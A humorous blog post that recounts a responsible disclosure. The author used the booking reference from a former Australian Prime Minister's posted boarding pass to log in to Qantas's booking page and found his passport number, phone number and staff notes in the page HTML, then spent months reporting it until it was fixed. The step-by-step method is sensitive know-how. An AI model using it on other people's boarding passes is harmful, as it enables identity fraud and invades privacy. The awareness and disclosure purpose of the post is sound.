Well, I’d heard that it’s bad to post your boarding pass online, because if you do, a bored 17 year-old Russian boy called “Katie-senpai” might somehow use it to commit identity fraud. But I don’t know anyone like that, so I just clumsily googled some stuff.
Googling how 2 hakc boarding pass
Eventually I found a blog post explaining that yes, pictures of boarding passes can indeed be used for Crimes. The part you wanna be looking at for all your criming needs is the barcode, because it’s got the “Booking Reference” (e.g. H8JA2A) in it.
Why do you want the booking reference? It’s one of the two things you need to log in to the airline website to manage your flight.
The second one is your… last name. I was really hoping the second one would be like a password or something. But, no, it’s the booking reference the airline emails you and prints on your boarding pass. And it also lets you log in to the airline website?
That sounds suspiciously like a password to me, but like I’m still fine to pretend it’s not if you are.
Step 2: Scan the barcode
I’ve been practicing every morning at sunrise, but still can’t scan barcodes with my eyes. I had to settle for a barcode scanner app on my phone, but when I tried to scan the picture in the Instagram post, it didn’t work :((

Maybe I shouldn’t have blurred out the barcode first
Step 2: Scan the barcode, but more
Well, maybe it wasn’t scanning because the picture was too blurry.
I spent around 15 minutes in an “enhance, ENHANCE” montage, fiddling around with the image, increasing the contrast, and so on. Despite the montage taking up way too much of the 22 minute episode, I couldn’t even get the barcode to scan.
Step 2: Notice that the Booking Reference is printed right there on the paper
After staring at this image for 15 minutes, I noticed the Booking Reference is just… printed on the baggage receipt.
I graduated university.
But it did not prepare me for this.

askdjhaflajkshdflkh
Step 3: Visit the airline’s website

After recovering from that emotional rollercoaster, I went to qantas.com.au, and clicked “Manage Booking”. In case you don’t know it because you live in a country with fast internet, Qantas is the main airline here in Australia.
(I also very conveniently started recording my screen, which is gonna pay off big time in just a moment.)
Step 4: Type in the Booking Reference
Well, the login form was just… there, and it was asking for a Booking Reference and a last name. I had just flawlessly read the Booking Reference from the boarding pass picture, and, well… I knew the last name.
I did hesitate for a split-second, but… no, I had to know.
Step 5: Crimes(?)

youngman.mp4

The “Manage Booking” page, logged in as some guy called Anthony Abbott
Can I get a YIKES in the chat
Leave a comment if you really felt that.

I guess I was now logged the heck in as Tony Abbott? And for all I know, everyone else who saw his Instagram post was right there with me. It’s kinda wholesome, to imagine us all there together. But also probably suboptimal in a governmental sense.
Was there anything secret in here?
I then just incredibly browsed the page, browsed it so hard.
I saw Tony Abbott’s name, flight times, and Frequent Flyer number, but not really anything super secret-looking. Not gonna be committing any cyber treason with a Frequent Flyer number. The flight was in the past, so I couldn’t change anything, either.
The page said the flight had been booked by a travel agent, so I guessed some information would be missing because of that.
I clicked around and scrolled a considerable length, but still didn’t find any government secrets.
Some people might give up here. But I, the Icarus of computers, was simply too dumb to know when to stop.
We’re not done just because a web page says we’re done
I wanted to see if there were juicy things hidden inside the page. To do it, I had to use the only hacker tool I know.
Right click > Inspect Element, all you need to subvert the Commonwealth of Australia
Listen. This is the only part of the story that might be confused for highly elite computer skill. It’s not, though. Maybe later someone will show you this same thing to try and flex, acting like only they know how to do it. You will not go gently into that good night. You will refuse to acknowledge their flex, killing them instantly.
How does “Inspect Element” work?
“Inspect Element”, as it’s called, is a feature of Google Chrome that lets you see the computer’s internal representation (HTML) of the page you’re looking at. Kinda like opening up a clock and looking at the cool cog party inside.

Yeahhh go little cogs, look at ‘em absolutely going off. Now imagine this but with like, JavaScript
Everything you see when you use “Inspect Element” was already downloaded to your computer, you just hadn’t asked Chrome to show it to you yet. Just like how the cogs were already in the watch, you just hadn’t opened it up to look.
But let us dispense with frivolous cog talk. Cheap tricks such as “Inspect Element” are used by programmers to try and understand how the website works. This is ultimately futile: Nobody can understand how websites work. Unfortunately, it kinda looks like hacking the first time you see it.
If you’d like to know more about it, I’ve prepared a short video.
Browsing the “Manage Booking” page’s HTML
I scrolled around the page’s HTML, not really knowing what it meant, furiously trying to find anything that looked out of place or secret.
I eventually realised that manually reading HTML with my eyes was not an efficient way of defending my country, and Ctrl + F’d the HTML for “passport”.
oh no

Oh yes
It’s just there.
At this point I was fairly sure I was looking at the extremely secret government-issued ID of the 28th Prime Minister of the Commonwealth of Australia, servant to her Majesty Queen Elizabeth II and I was kinda worried that I was somehow doing something wrong, but like, not enough to stop.
….anything else in this page?
Well damn, if Tony Abbott’s passport number is in this treasure trove of computer spaghetti, maybe there’s wayyyyy more. Perhaps this HTML contains the lost launch codes to the Sydney Opera House, or Harold Holt.
Maybe there’s a phone number?
Searching for phone and number didn’t get anywhere, so I searched for 614, the first 3 digits of an Australian phone number, using my colossal and highly celestial galaxy brain.
Weird uppercase letters
A weird pile of what I could only describe as extremely uppercase letters came up. It looked like this:
RQST QF HK1 HNDSYD/03EN|FQTV QF HK1|CTCM QF HK1 614[phone number]|CKIN QF HN1 DO NOT SEAT ROW [row number] PLS SEAT LAST ROW OF [row letter] WINDOW
So, there’s a lot going on here. There is indeed a phone number in here. But what the heck is all this other stuff?
I realised this was like… Qantas staff talking to eachother about Tony Abbott, but not to him?
In what is surely the subtweeting of the century, it has a section saying HITOMI CALLED RQSTING FASTTRACK FOR MR. ABBOTT. Hitomi must be requesting a “fasttrack” (I thought that was only a thing in movies???) from another Qantas employee.
This is messed up for many reasons
What is even going on here? Why do Qantas flight staff talk to eachother via this passenger information field? Why do they send these messages, and your passport number to you when you log in to their website? I’ll never know because I suddenly got distracted with
Forbidden airline code
I realised the allcaps museli I saw must be some airline code for something. Furious and intense googling led me to several ancient forbidden PDFs that explained some of the codes.
Apparently, they’re called “SSR codes” (Special Service Request). There are codes for things like “Vegetarian lacto-ovo meal” (VLML), “Vegetarian oriental meal” (VOML), and even “Vegetarian vegan meal” (VGML). Because I was curious about these codes, here’s some for you to be curious about too (tag urself, I’m UMNR):
RFTV Reason for Travel UMNR Unaccompanied minor PDCO Carbon Offset (chargeable) WEAP Weapon DEPA Deportee—accompanied by an escort ESAN Passenger with Emotional Support Animal in Cabin
The phone number I found looked like this: CTCM QF HK1 [phone number]. Googling “SSR CTCM” led me to the developer guide for some kind of airline association, which I assume I am basically a member of now.

CTCM QF HK1 translates as “Contact phone number of passenger 1”
Is the phone number actually his?
I thought maybe the phone number belonged to the travel agency, but I checked and it has to be the passenger’s real phone number. That would be, if my calculations are correct,,,, *steeples fingers* Tony Abbott’s phone number.
what have i done
I’d now found Tony Abbott’s:
Passport details
Phone number
Weird Qantas staff comments.
My friend who messaged me had no idea.
Tony Abbott’s passport is probably a Diplomatic passport, which is used to “represent the Australian Government overseas in an official capacity”.
what have i done
By this point I’d had enough defending my country, and had recently noticed some new thoughts in my brain, which were:
oh jeez oh boy oh jeez
i gotta get someone, somehow, to reset tony abbott’s passport number
can you even reset passport numbers
is it possible that i’ve done a crime
Intermission

Act 2: Do not get arrested challenge 2020
In this act, I, your well-meaning but ultimately incompetent protagonist, attempt to do the following things:
⬜ figure out whether i have done a crime
⬜ notify someone (tony abbott?) that this happened
⬜ get permission to publish this here blog post
⬜ tell qantas about the security issue so they can fix it
Spoilers: This takes almost six months.
Let’s skip the boring bits
I contacted a lot of people about this. If my calculations are correct, I called at least 30 phone numbers, to say nothing of The Emails. If you laid all the people I contacted end to end along the equator, they would die, and you would be arrested. Eventually I started keeping track of who I talked to in a note I now refer to as “the hashtag struggle”.
I’m gonna skip a considerable volume of tedious and ultimately unsatisfying telephony, because it’s been a long day of scrolling already, and you need to save your strength.
Alright strap yourself in and enjoy as I am drop-kicked through the goal posts of life.
Part 1: is it possible that i’ve done a crime
I didn’t think anything I did sounded like a crime, but I knew that sometimes when the other person is rich or famous, things can suddenly become crimes. Like, was there going to be some Monarch Law or something? Was Queen Elizabeth II gonna be mad about this?
My usual defence against being arrested for hacking is making sure the person being hacked is okay with it. You heard me, it’s the power of ✨consent✨. But this time I could uh only get it in retrospect, which is a bit yikes.
So I was wondering like… was logging in with someone else’s booking reference a crime? Was having someone else’s passport number a crime? What if they were, say, the former Prime Minister? Would I get in trouble for publishing a blog post about it? I mean you’re reading the blog post right now so obviousl
Update: I have been arrested.
Just straight up Reading The Law
It turned out I could just google these things, and before I knew it I was reading “the legislation”. It’s the rules of the law, just written down.
Look, reading pages of HTML? No worries. Especially if it’s to defend my country. But whoever wrote the legislation was just making up words.
Eventually, I was able to divine the following wisdoms from the Times New Roman tea leaves:
Defamation is where you get in trouble for publishing something that makes someone look bad.
But, it’s fine for me to blog about it, since it’s not defamation if you can prove it’s true
Having Tony Abbott’s passport number isn’t a crime
But using it to commit identity fraud would be
There are laws about what it’s okay to do on a computer
The things it’s okay to do are: If u EVER even LOOK at a computer the wrong way, the FBI will instantly slam dunk you in a legal fashion dependent on the legislation in your area
I am possibly the furthest thing you can be from a lawyer. So, I’m sure I don’t need to tell you not to take this as legal advice. But, if you are the kind of person who takes legal advice from mango blog posts, who am I to stand in your way? Not a lawyer, that’s who. Don’t do it.
You know what, maybe I needed help. From an adult. Someone whose 3-year old kid has been buying iPad apps for months because their parents can’t figure out how to turn it off.
“Yeah, maybe I should get some of that free government legal advice”, I thought to myself, legally. That seemed like a pretty common thing, so I thought it should be easy to do. I took a big sip of water and googled “free legal advice”.
trying to ask a lawyer if i gone and done a crime
Before I went and told everyone about my HTML frolicking, I spent a week calling legal aid numbers, lawyers, and otherwise trying to figure out if I’d done a crime.
During this time, I didn’t tell anyone what I’d done. I asked if any laws would be broken if “someone” had “logged into a website with someone’s publicly-posted password and found the personal information of a former politician”. Do you see how that’s not even a lie? I’m starting to see how lawyers do it.
Calling Legal Aid places
First I call the state government’s Legal Aid number. They tell me they don’t do that here, and I should call another Legal Aid place named something slightly different.
The second place tells me they don’t do that either, and I should call the First Place and “hopefully you get someone more senior”.
I call the First Place again, and they say “oh you’ve been given the run around!”. You see where this is going.
Let’s skip a lot of phone calls. Take my hand as I whisk you towards the slightly-more-recent past. Based on advice I got from two independent lawyers that was definitely not legal advice: I haven’t done a crime.
Helllllll yeah. But I mean it’s a little late because I forgot to mention that by this point I had already emailed explicit details of my activities to the Australian Government.
☑️ figure out whether i have done a crime
⬜ notify someone (tony abbott?) that this happened
⬜ get permission to publish this here blog post
⬜ tell qantas about the security issue so they can fix it
Part 2: trying to report the problem to someone, anyone, please
I had Tony Abbott’s passport number, phone number, and weird Qantas messages about him. I was the only one who knew I had these.
Anyone who saw that Instagram post could also have them. I felt like I had to like, tell someone about this. Someone with like, responsibilities. Someone with an email signature.
wait but do u see the irony in this, u have his phone number right there so u could just-
Yes I see it thank u for pointing this out, wise, astute, and ultimately self-imposed heading. I knew I could just call the number any time and hear a “G’day” I’d never be able to forget. I knew I had a rare opportunity to call someone and have them ask “how did you get this number!?”.
But you can’t just do that.
You can’t just call someone’s phone number that you got by rummaging around in the HTML ball pit. Tony Abbott didn’t want me to have his phone number, because he didn’t give it to me. Maybe if it was urgent, or I had no other option, sure. But I was pretty sure I should do this the Nice way, and show that I come in peace.
I wanted to show that I come in peace because there’s also this pretty yikes thing that happens where you email someone being all like “henlo ur website let me log in with username admin and password admin, maybe u wanna change that??? could just be me but let me kno what u think xoxo alex” and then they reply being like “oh so you’re a HACKER and a CRIMINAL and you’ve HACKED ME AND MY FAMILY TOO and this is a RANSOM and ur from the DARK WEB i know what that is i’ve seen several episodes of mr robot WELL watch out kiddO bc me and my lawyers are bulk-installing tens of thousands of copies of McAfee® Gamer Security as we speak, so i’d like 2 see u try”
I googled “tony abbott contact”, but there’s only his official website. There’s no phone number on it, only a “contact me” form.
I imagine there have been some passionate opinions typed into this form at 9pm on a Tuesday
Yeah right, have you seen the incredible volume of #content people want to say at politicians? No way anyone’s reading that form.
I later decided to try anyway, using the same Inspect Element ritual from earlier. Looking at the network requests the page makes, I divined that the “Contact me” form just straight up does not work. When you click “submit”, you get an error, and nothing gets sent.
This is an excellent way of using computers to solve the problem of “random people keep sending me angry letters”
Well rip I guess. I eventually realised the people to talk to were probably the government.
The government
It’s a big place.
In the beginning, humans developed the concept of language by banging rocks together and saying “oof, oog, and so on”. Then something went horribly wrong, and now people unironically begin every sentence with “in regards to”. Our story begins here.
The government has like fifty thousand million different departments, and they all know which acronyms to call each other, but you don’t. If you EVER call it DMP&C instead of DPM&C you are gonna be express email forwarded into a nightmare realm the likes of which cannot be expressed in any number of spreadsheet cells, in spite of all the good people they’ve lost trying.
I didn’t even know where to begin with this. Desperately, I called Tony Abbott’s former political party, who were all like

Skip skip skip a few more calls like this.
Maybe I knew someone who knew someone
That’s right, the true government channels were the friends we made along the way.
I asked hacker friends who seemed like they might know government security people. “Where do I report a security issue with like…. a person, not a website?”
They told me to call… 1300 CYBER1?
1300 CYBER1
I don’t really have a good explanation for this so I’m just gonna post the screenshots.
My friend showing me where to report a security issue with the government. I’m gonna need you to not ask any questions about the profile pictures.

Uhhh no wait I don’t wanna click any of these

The planet may be dying, but we live in a truly unparalleled age of content.
You know I smashed that call button on 1300 CYBER1. Did they just make it 1300 CYBER then realise you need one more digit for a phone number? Incredible.
Calling 1300 c y b e r o n e
“Yes yes hello, ring ring, is this 1300 cyber one”? They have to say yes if you ask that. They’re legally obligated.
The person who picked up gave me an email address for ASD (the Australian flavour of America’s NSA), and told me to email them the details.
Emailing the government my crimes
Feeling like the digital equivalent of three kids in a trenchcoat, I broke out my best Government Email dialect and emailed ASD, asking for them to call me if they were the right place to tell about this.

Sorry for the clickbait subject but well that’s what happened???
Fooled by my flawless disguise, they replied instantly (in a relative sense) asking for more details.

“Potential” exposure, yeah okay. At least the subject line had “[SEC=Sensitive]” in it so I _knew_ I’d made it big
I absolutely could provide them with more information, so I did, because I love to cooperate with the Australian government.
I also asked whether they could give me permission to publish this blog post, and they were all like “Seen 2:35pm”. Eventually, after another big day of getting left on read by the government, they replied, being all like “thanks kiddO, we’re doing like, an investigation and stuff, so we’ll take it from here”.
Overall, ASD were really nice to me about it and happy that I’d helped. They encouraged me to report this kind of thing to them if it happened again, but I’m not really in the business of uhhhhhhhh whatever the heck this is.
By the way, at this point in the story (chronologically) I had no idea if what I was emailing the government was actually the confession to a crime, since I hadn’t talked to a lawyer yet. This is widely regarded as a bad move. I do not recommend anyone else use “but I’m being so helpful and earnest!!!” as a legal defence. But also I’m not a lawyer, so idk, maybe it works?
Wholesomely emailing the government
At one point in what was surely an unforgettable email chain, the person I was emailing added a P.S. containing…. the answer to the puzzle hidden on this website. The one you’re reading this blog on right now. Hello. I guess they must have found this website (hi asd) by stalking the email address I was sending from. This is unprecedented and everything, but:
The puzzle says to tweet the answer at me, not email me
The prize for doing the puzzle is me tweeting this gif of a shakas to you

yeahhhhhhhhhh, nice
So I guess I emailed the shakas gif to the government??? Yeah, I guess I did.
Please find attached
Can I write about this?
I asked them if they could give me permission to write this blog post, or who to ask, and they were like “uhhhhhhhhhhh” and gave me two government media email addresses to try. Listen I don’t wanna be an “ummm they didn’t reply to my emAiLs” kinda person buT they simply left me no choice.
Still, defending the Commonwealth was in ASD’s hands now, and that’s a win for me at this point.
☑️ figure out whether i have done a crime
☑️ notify someone (The Government) that this happened
⬜ get permission to publish this here blog post
⬜ tell qantas about the security issue so they can fix it
Part 3: Telling Qantas the bad news
The security issue
Hey remember like fifteen minutes ago when this post was about webpages?
I’m guessing Qantas didn’t want to send the customer their passport number, phone number, and staff comments about them, so I wanted to let them know their website was doing that. Maybe the website was well meaning, but ultimately caused more harm than good, like how that time the bike path railings on the Golden Gate Bridge accidentally turned it into the world’s largest harmonica.
Unblending the smoothie
But why does the website even send you all that stuff in the first place? I don’t know, but to speculate wildly: Maybe the website just sends you all the data it knows about you, and then only shows you your name, flight times, etc, while leaving the passport number etc. still in the page.
If that were true, then Qantas would want to unblend the digital smoothie they’ve sent you, if you will. They’d want to change it so that they only send you your name and flight times and stuff (which are a key ingredient of the smoothie to be sure), not the whole identity fraud smoothie.
Smoothie evangelism
I wanted to tell them the smoothie thing, but how do I contact them?
The first place to check is usually company.com/security, maybe that’ll w-


Okay nevermind
Okay fine maybe I should just email [email protected] surely that’s it? I could only find a phone number to report security problems to, and I wasn’t sure if it was like…. airport security?
So I just… called the number and was like “heyyyy uhhhh I’d like to report a cyber security issue?”, and the person was like “yyyyya just email [email protected]” and i was like “ok sorrY”.
Time to email Qantas I guess
I emailed Qantas, being like “beep boop here is how the computer problem works”.

(Have you been wondering about the little dots in this post? Click this one for the rest of the email .)
A few days later, I got this reply.

And then I never heard from this person again
Airlines were going through kinda a struggle at the time, so I guess that’s what happened?
if ur still out there Shr Security i miss u
Struggles
After filling up my “get left on read” combo meter, I desperately resorted to calling Qantas’ secret media hotline number.
They said the issue was being fixed by Amadeus, the company who makes their booking software, rather than with Qantas itself. I’m not sure if that means other Amadeus customers were also affected, or if it was just the way Qantas was using their software, or what.
It’s common to give companies 90 days to fix the bug, before you publicly disclose it. It’s a tradeoff between giving them enough time to fix it, and people being hacked because of the bug as long as it’s out there.
But, well, this was kinda a special case. Qantas was going through some #struggles, so it was taking longer. Lots of their staff were stood down, and the world was just generally more cooked. At the same time, hardly anybody was flying at the time, due to see above re: #struggles. So, I gave Qantas as much time as they needed.
Five months later
The world is a completely different place, and Qantas replies to me, saying they fixed the bug. It did take five months, which is why it took so long for you and I to be having this weird textual interaction right now.
I don’t have a valid Booking Reference, so I can’t actually check what’s changed. I asked a friend to check (with an expired Booking Reference), and they said they didn’t see a mention of “documentNumber” anymore, which sounds like the passport number is no longer there. But That’s Not Science, so I don’t know for sure.
I originally found the bug in March, which was about 60 years ago. BUT we got there baybee, Qantas emailed me saying the bug had been fixed on August 21. They later told me they actually fixed the bug in July, but the person I was talking too didn’t know about it until August.
Qantas also said this when I asked them to review this post:
Thanks again for letting us have the opportunity to review and again for refraining from posting until the fix was in place for vulnerability.
Our standard advice to customers is not to post pictures of the boarding pass, or to at least obscure the key personal information if they do, because of the detail it contains.
We appreciate you bringing it to our attention in such a responsible way, so we could fix the issue, which we did a few months ago now.
I couldn’t find any advice on their website about not posting pictures of customer boarding passes, only news articles about how Qantas stopped printing the Frequent Flyer number on the boarding pass last year, because… well, you can see why.
I also asked Qantas what they did to fix the bug, and they said:
Unfortunately we’re not able to provide the details of fix as it is part of the protection of personal information.
:((
☑️ figure out whether i have done a crime
☑️ notify someone (The Government) that this happened
⬜ get permission to publish this here blog post
☑️ tell qantas about the security issue so they can fix it
Part 4: Finding Tony Abbott
Like 2003’s Finding Nemo, this section was an emotional rollercoaster.
The government was presumably helping Tony Abbott reset his passport number, and making sure his current one wasn’t being used for any of that yucky identity fraud.
But, much like Shannon Noll’s 2004 What About Me?, what about me? I really wanted to write a blog post about it, you know? So I could warn people about the non-obvious risk of sharing their boarding passes, and also make dumb and inaccessible references to the early 2000s.
The government people I talked to couldn’t give me permission to write this post, so rather than willingly wandering deeper into the procedurally generated labyrinth of government department email addresses (it’s dark in there), I tried to find Tony Abbott or his staff directly.
Calling everybody in Australia one by one
I called Tony Abbott’s former political party again, and asked them how to contact him, or his office, or something I’m really having a moment rn. They said they weren’t associated with him anymore, and suggested I call Parliament House, like I was the Queen or something.

In case you don’t know it, Parliament House is sorta like the White House, I think? The Prime Minister lives there and has a nice little garden out the back with a macadamia tree that never runs out, and everyone works in different colourful sections like “Making it so Everyone Gets a Fair Shake of the Sauce Bottle R&D” and “Mateship” and they all wear matching uniforms with lil kangaroo and emu hats, and they all do a little dance every hour on the hour to celebrate another accident-free day in the Prime Minister’s chocolate factory.
calling parliament house i guess
Not really sure what to expect, I called up and was all like “yeah bloody g’day, day for it ay, hot enough for ya?”. Once the formalities were out of the way, I skipped my usual explanation of why I was calling and just asked point-blank if they had Tony Abbott’s contact details.
The person on the phone was casually like “Oh, no, but I can put you through to the Serjeant-at-arms, who can give you the contact details of former members”. I was like “…..okay?????”. Was I supposed to know who that was? Isn’t a Serjeant like an army thing?
But no, the Serjeant-at-arms was just a nice lady who told me “he’s in a temporary office right now, and so doesn’t have a phone number. I can give you an email address or a P.O. box?”. I was like “ok th-thank you your majesty”.
It felt a bit weird just…. emailing the former PM being like “boy do i have bad news for you”, but I figured he probably wouldn’t read it anyway. If it was that easy to get this email address, everyone had it, and so nobody was likely to be reading the inbox.
Spoilers: It didn’t work.
Finding Tony Abbott’s staff
I roll out of bed and stare bleary-eyed into the morning sun, my ultimate nemesis, as Day 40 of not having found Tony Abbott’s staff begins.
This time for sure.
Retinas burning, in a moment of determination/desperation/hubris, I went and asked even more people that might know how to contact Tony Abbott’s staff.
I asked a journalist friend, who had the kind of ruthlessly efficient ideas that come from, like, being a professional journalist. They suggested I find Tony Abbott’s former staff from when he was PM, and contact their offices and see if they have his contact details.
It was a strange sounding plan to me, which I thought meant it would definitely work.
Wikipedia stalking
Apparently Prime Ministers themselves have “ministers” (not prime), and those are their staff. That’s who I was looking for.

Big “me and the boys” energy
Okay but, the problem was that most of these people are retired now, and the glory days of 2013 are over. Each time I hover over one of their names, I see “so-and-so is a former politician and….” and discard their Wikipedia page like a LeSnak wrapper into the wind.
Eventually though, I saw this minister.

Oh he definitely has an office.
That’s the current Prime Minister of Australia (at the time of writing, that is, for all I know we’re three Prime-Ministers deep into 2020 by the time you read this), you know he’s definitely gonna be easier to find.
Let’s call the Prime Minister’s office I guess?
Easy google of the number, absolutely no emotional journey resulting in my growth as a person this time.
When I call, I hear what sounds like two women laughing in the background? One of them answers the phone, slightly out of breath, and says “Hello, Prime Minister’s office?”. I’m like “….hello? Am I interrupting something???”.
I clumsily explain that I know this is Scott Morrison’s office, but I actually was wondering if they had Tony Abbott’s contact details, because it’s for “a time-sensitive media enquiry”, and I j- She interrupts to explain “so Tony Abbott isn’t Prime Minister anymore, this is Scott Morrison’s office” and I’m like “yA I know please I am desperate for these contact details”.
She says “We wouldn’t have that information but I’ll just check for you” and then pauses for like, a long time? Like 15 seconds? I can only wonder what was happening on the other end. Then she says “Oh actually I can give you Tony Abbott’s personal assistant’s number? Is that good?”.
Ummmm YES thanks that’s what I’ve been looking for this whole time? Anyway brb i gotta go be uh a journalist or something.
Calling Tony Abbott’s personal assistant’s personal assistant
I fumble with my phone, furiously trying to dial the number.
I ask if I’m speaking to Tony Abbott’s personal assistant. The person on the other end says no, but he is one of Tony Abbott’s staff. It has been a long several months of calling people. The cold ice is starting to thaw. One day, with enough therapy, I may be able to gather the emotional resources necessary to call another government phone number.
I explain the security issue I want to report, and midway through he interrupts with “sorry…. who are you and what’s the organisation you’re calling from?” and I’m like “uhhhh I mean my name is Alex and uhh I’m not calling from any organisation I’m just like a person?? I just found this thing and…”.
The person is mercifully forgiving, and says that he’ll have to call me back. I stress once again that I’m calling to help them, happy to wait to publish until they feel comfortable, and definitely do not warrant the bulk-installation of antivirus products.
Calling Tony Abbott’s personal assistant
An hour later, I get a call from a number I don’t recognise.
He explains that the guy I talked to earlier was his assistant, and he’s Tony Abbott’s PA. Folks, we made it. It’s as easy as that.
He says he knows what I’m talking about. He’s got the emails. He’s already in the process of getting Tony Abbott a new passport number. This is the stuff. It’s all coming together.
I ask if I can publish a blog post about it, and we agree I’ll send a draft for him to review.
And then he says
“These things do interest him - he’s quite keen to talk to you”
I was like exCUSE me? Tony Abbott, Leader of the 69th Ministry of Australia, wants to call me on the phone? I suppose I owe this service to my country?
This story was already completely cooked so sure, whatever. I’d already declared emotional bankruptcy, so nothing was coming as a surprise at this point.
I asked what he wanted to talk about. “Just to pick your brain on these things”. We scheduled a call for 3:30 on Monday.
And then Tony Abbott just… calls me on the phone?
Mostly, he wanted to check whether his understanding of how I’d found his passport number was correct (it was). He also wanted to ask me how to learn about “the IT”.
He asked some intelligent questions, like “how much information is in a boarding pass, and what do people like me need to know to be safe?”, and “why can you get a passport number from a boarding pass, but not from a bus ticket?”.
The answer is that boarding passes have your password printed on them, and bus tickets don’t. You can use that password to log in to a website (widely regarded as a bad move), and at that point all bets are off, websites can just do whatever they want.
He was vulnerable, too, about how computers are harder for him to understand.
“It’s a funny old world, today I tried to log in to a [Microsoft] Teams meeting (Teams is one of those apps), and the fire brigade uses a Teams meeting. Anyway I got fairly bamboozled, and I can now log in to a Teams meeting in a way I couldn’t before.
It’s, I suppose, a terrible confession of how people my age feel about this stuff.”
Then the Earth stopped spinning on its axis.
For an instant, time stood still.
Then he said it:
“You could drop me in the bush and I’d feel perfectly confident navigating my way out, looking at the sun and direction of rivers and figuring out where to go, but this! Hah!”
This was possibly the most pure and powerful Australian energy a human can possess, and explains how we elected our strongest as our leader. The raw energy did in fact travel through the phone speaker and directly into my brain, killing me instantly.
When I’d collected myself from various corners of the room, he asked if there was a book about the basics of IT, since he wanted to learn about it. That was kinda humanising, since it made me realise that even famous people are just people too.
Anyway I hadn’t heard of a book that was any good, so I told a story about my mum instead.
A story about my mum instead
I said there probably was a book out there about “the basics of IT”, but it wouldn’t help much. I didn’t learn from a book. 13 year old TikTok influencers don’t learn from a book. They just vibe.
My mum always said when I was growing up that:
There were “too many buttons”
She was afraid to press the buttons, because she didn’t know what they did
I can understand that, since grown ups don’t have the sheer dumb hubris of a child, and that’s what makes them afraid of the buttons.
Like, when a toddler uses a spoon for the first time, they don’t know what a spoon is, where they are, or who the current Prime Minister is. But they see the spoon, and they see the cereal, and their dumb baby brain is just like “yeA” and they have a red hot go. And like, they get it wrong the first few times, but it doesn’t matter, because they don’t know to be afraid of getting it wrong. So eventually, they get it right.

leaked footage of me learning how to hack
Okay so I didn’t tell the spoon thing to Tony Abbott, but I did tell him what I always told my mum, which was: “Mum you just gotta press all the buttons, to find out what they do”.
He was like “Oh, you just learn by trial and error”. Exactly! Now that I think about it, it’s a bit scary. We are dumb babies learning to use a spoon for the first time, except if you do it wrong some clown writes a blog post about you. Anyway good luck out there to all you big babies.
Asking to publish this blog post
When I asked Tony Abbott for permission to publish the post you are reading right now while neglecting your responsibilities, he said “well look Alex, I don’t have a problem with it, you’ve alerted me to something I probably should have known about, so if you wanna do that, go for it”.
At the end of the call, he said “If there’s ever anything you think I need to know, give us a shout”.
Look you gotta hand it to him. That’s exactly the right way to respond when someone tells you about a security problem. Back at the beginning, I was kinda worried that he might misunderstand, and think I was trying to hack him or something, and that I’d be instantly slam dunked into jail. But nope, he was fine with it. And now you, a sweet and honourable blog post browser, get to learn the dangers of posting your boarding pass by the realest of real-world examples.
During the call, I was completely in shock from the lost in the bush thing killing me instantly, and so on. But afterwards, when I looked at the quotes, I realised he just wanted to understand what had happened to him, and more about how technology works. That’s the same kind of curiosity I had, that started this whole surrealist three-act drama. That… wasn’t really what I was expecting from Tony Abbott, but it’s what I found.
The point of this story isn’t to say “wow Tony Abbott got hacked, what a dummy”. The point is that if someone famous can unknowingly post their boarding pass, anyone can.
Anyway that’s why I vote right wing now baybeeeee.
☑️ figure out whether i have done a crime
☑️ notify someone (The Government) that this happened
☑️ get permission to publish this here blog post
☑️ tell qantas about the security issue so they can fix it
Act 3: Closing credits

Wait no what the heck did I just read
Yeah look, reasonable.
tl; dr
Your boarding pass for a flight can sometimes be used to get your passport number. Don’t post your boarding pass or baggage receipt online, keep it as secret as your passport.
How it works
The Booking Reference on the boarding pass can be used to log in to the airline’s “Manage Booking” page, which sometimes contains the passport number, depending on the airline. I saw that Tony Abbott had posted a photo of his boarding pass on Instagram, and used it to get his passport details, phone number, and internal messages between Qantas flight staff about his flight booking.
Why did you do this?
One day, my friend who was also in “the group chat” said “I was thinking…. why didn’t I hack Tony Abbott? And I realised I guess it’s because you have more hubris”.
I was deeply complimented by this, but that’s not the point. The point is that you, too, can have hubris.
You know how they say to commit a crime (which once again I insist did not happen in my case) you need means, motive, and opportunity? Means is the ability to use right click > Inspect Element, motive is hubris, and opportunity is the dumb luck of having my friend message me the Instagram post.
I know, I’ve been saying “hubris” a lot. I mean “the willingness to risk breaking the rules”. Now hold up, don’t go outside and do crimes (unless it’s really funny). I’m not talking about breaking the law, I’m talking about rules we just follow without realising, like social rules and conventions.
Here’s a simple example. You’re at a sufficiently fancy restaurant, like I dunno, with white tablecloths or something? The waiter asks if you’d like “still or sparkling water?”
